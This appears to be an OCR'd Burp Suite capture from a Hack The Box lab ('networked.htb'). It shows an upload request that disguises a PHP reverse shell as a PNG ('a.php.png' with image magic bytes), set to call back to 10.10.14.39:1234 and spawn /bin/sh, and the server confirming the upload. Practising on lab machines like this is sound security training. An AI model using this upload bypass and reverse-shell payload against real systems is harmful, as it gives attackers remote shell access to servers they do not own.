 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: networked.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------8011115713161626391930749260
8 Content-Length: 4410
9 Origin: http://networked.htb
10 Connection: close
11 Referer: http://networked.htb/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------8011115713161626391930749260
15 Content-Disposition: form-data; name="myFile"; filename="a.php.png"
16 Content-Type: application/x-httpd-php
17
18 PNG
19
20
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24
25 set_time_limit (0);
26 $VERSION = "1.0";
27 $ip = '10.10.14.39';  // You have changed this
28 $port = 1234;  // And this
29 $chunk_size = 1400;
30 $write_a = null;
31 $error_a = null;
32 $shell = 'uname -a; w; id; /bin/sh -i';
33 $daemon = 0;
34 $debug = 0;
35
36 //
37 // Daemonise ourself if possible to avoid zombies later
38 //
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Dec 2023 07:26:30 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p>
file uploaded, refresh gallery
</p>